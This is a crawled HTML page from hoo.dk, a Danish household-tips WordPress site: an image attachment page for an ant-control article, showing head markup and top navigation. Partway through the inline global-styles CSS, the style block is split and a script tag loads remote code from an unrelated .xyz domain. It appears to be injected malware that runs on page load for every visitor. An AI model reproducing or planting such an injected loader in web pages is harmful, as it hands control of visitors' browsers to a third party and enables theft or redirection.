

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/
body_size: 14180
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="da-DK">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="da-DK">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="da-DK">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="da-DK">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://hoo.dk/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://hoo.dk/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://hoo.dk';var et_post_id='168069';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="-LTNvb83OhQOZnN0BaEzv7nS8ukrGnKAb_LABac_5As" />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hoo.dk</title>
	<link rel="canonical" href="https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/" />
	<meta property="og:site_name" content="Hoo.dk" />
	<meta property="article:publisher" content="https://www.facebook.com/godehusraad" />
	<meta property="article:modified_time" content="2020-08-11T22:59:41+00:00" />
	<meta property="og:image" content="https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1772" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@godehusraad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/","url":"https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/","name":"","isPartOf":{"@id":"https://hoo.dk/#website"},"primaryImageOfPage":{"@id":"https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/#primaryimage"},"image":{"@id":"https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?fit=2560%2C1772&ssl=1","datePublished":"2020-08-11T22:59:14+00:00","dateModified":"2020-08-11T22:59:41+00:00","breadcrumb":{"@id":"https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/#primaryimage","url":"https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?fit=2560%2C1772&ssl=1","contentUrl":"https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/two_black_ants_facing_each_other-scopio-d632db8a-46b7-49e7-bacb-a65d81d32a98-scaled.jpg?fit=2560%2C1772&ssl=1"},{"@type":"BreadcrumbList","@id":"https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://hoo.dk/"},{"@type":"ListItem","position":2,"name":"Myrebekæmpelse &#8211; Sådan slipper du af med dem!","item":"https://hoo.dk/skadedyr/myrebekaempelse-2/"}]},{"@type":"WebSite","@id":"https://hoo.dk/#website","url":"https://hoo.dk/","name":"Hoo.dk","description":"Husråd for alle","publisher":{"@id":"https://hoo.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hoo.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://hoo.dk/#organization","name":"Hoo.dk","url":"https://hoo.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://hoo.dk/#/schema/logo/image/","url":"http://hoo.dk/wp-content/uploads/2015/02/hoo.jpg","contentUrl":"http://hoo.dk/wp-content/uploads/2015/02/hoo.jpg","width":632,"height":632,"caption":"Hoo.dk"},"image":{"@id":"https://hoo.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/godehusraad","https://x.com/godehusraad","https://www.instagram.com/husraad/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Hoo.dk &raquo; Feed" href="https://hoo.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hoo.dk &raquo;-kommentar-feed" href="https://hoo.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hoo.dk &raquo; -kommentar-feed" href="https://hoo.dk/skadedyr/myrebekaempelse-2/attachment/two-black-ants-facing-each-other/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoo.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Extra v.4.5.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hoo.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://hoo.dk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://hoo.dk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://hoo.dk/wp-content/themes/Extra/style.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hoo.dk/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://hoo.dk/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hoo.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoo.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hoo.dk/wp-content/themes/Extra/core/admin/js/es6-promise.auto.min.js?ver=6.4.7" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"two_black_ants_facing_each_other"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoo.dk/wp-content/themes/Extra/core/admin/js/recaptcha.js?ver=6.4.7" id="et-core-api-spam-recaptcha-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics-snippet tilføjet af Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJRDTCT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hoo.dk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJRDTCT");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://hoo.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://hoo.dk/wp-json/wp/v2/media/168069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoo.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/a5LiOx-HIN' />
<link rel="alternate" type="application/json+oembed" href="https://hoo.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoo.dk%2Fskadedyr%2Fmyrebekaempelse-2%2Fattachment%2Ftwo-black-ants-facing-each-other%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hoo.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoo.dk%2Fskadedyr%2Fmyrebekaempelse-2%2Fattachment%2Ftwo-black-ants-facing-each-other%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.130.0" />	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="shortcut icon" href="https://hoo.dk/wp-content/uploads/2016/02/favicon-96x96.png" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense-snippet tilføjet af Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8175565094340249&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="/android-chrome-192x192.png" sizes="192x192"><link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96"><link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://hoo.dk/wp-content/et-cache/global/et-extra-customizer-global-17684794365751.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="attachment attachment-template-default single single-attachment postid-168069 attachmentid-168069 attachment-jpeg et_extra et_fixed_nav et_smooth_scroll et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db et_minified_js et_minified_css">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									trending:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-340" class="et-trending-post et-trending-latest">
											<a href="https://hoo.dk/rengoering/8-fantastiske-eddike-tips-og-tricks/">8 Fantastiske Tips og Tricks om Eddike: Fra Rengøring t...</a>
										</div>
																			<div id="et-trending-post-23" class="et-trending-post">
											<a href="https://hoo.dk/havetips/fjern-ukrudt-mellem-fliserne-effektivt-husraad/">Fjern ukrudt mellem fliserne &#8211; effektivt husråd</a>
										</div>
																			<div id="et-trending-post-37" class="et-trending-post">
											<a href="https://hoo.dk/rengoering/rengoer-din-ovn-uden-den-dyre-ovnrens/">Rengør din ovn uden den dyre ovnrens &#8211; Brug brun ...</a>
										</div>
																									</div>
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://www.facebook.com/godehusraad/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																															<li class="et-extra-social-icon twitter">
									<a href="https://twitter.com/godehusraad/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a>
								</li>
																																																																																																																																																																																																										<li class="et-extra-social-icon instagram">
									<a href="https://www.instagram.com/husraad/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a>
								</li>
																																																																																																																																												<li class="et-extra-social-icon rss">
									<a href="https://hoo.dk/sitemap_index.xml" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-rss"></a>
								</li>
																																																																																																																																																																																																																																																																																																												</ul>
						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://hoo.dk/">
			<input type="search" class="et-search-field" placeholder="Søg" value="" name="s" title="Søge efter:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
